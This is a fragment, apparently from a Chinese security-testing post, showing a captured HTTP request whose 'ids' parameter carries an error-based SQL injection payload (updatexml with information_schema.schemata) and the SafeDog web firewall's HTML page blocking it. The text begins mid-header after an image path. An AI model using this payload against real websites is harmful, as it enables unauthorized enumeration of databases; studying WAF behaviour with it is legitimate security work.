 Gecko) Chrome/77.0.3865.120 Safari/537.36
Sec-Fetch-Mode: cors
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Referer: https:/ b/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=841r2b0f67til2ev195s430211
token=080ae67cd5a7c6963589c98596d8d600&type=1&ids=127) or updatexml(1,(select
concat(0x7e, (schema_name),0x7e) FROM information_schema.schemata limit 0,1),1
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
安全狗经典"温馨提示"
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden;
background:#6bb3f6; padding-left:20px;">网站防火墙 </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px;
background:#fff; color:#555; line-height:24px; height:220px; padding:20px 20px 0 20px;
overflow-y:auto;background:#f3f7f9;">
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;"><span style=" font-weight:600;
color:#fc4f03;">您的请求带有不合法参数，已被网站管理员设置拦截！</span></p>
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">可能原因：您提交的内容包含危险的攻击请求</p>
<p style=" margin-top:12px; margin-bottom:12px; margin-left:0px; margin-right:0px;
-qt-block-indent:1; text-indent:0px;">如何解决：</p>
<ul style="margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px;
-qt-list-indent: 1;"><li style=" margin-top:12px; margin-bottom:0px; margin-left:0px;
margin-right:0px; -qt-block-indent:0; text-indent:0px;">1）检查提交内容；</li>
<li style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">2）如网站托管，请联系空间提供商；</li>
<li style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;">3）普通网站访客，请联系网站管理员；</li></ul>
</div>
</div>
</div>
</body></html>
HACK学习呀